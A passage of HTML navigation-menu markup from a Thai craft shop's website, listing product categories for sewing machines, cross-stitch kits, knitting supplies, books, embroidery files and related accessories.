	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
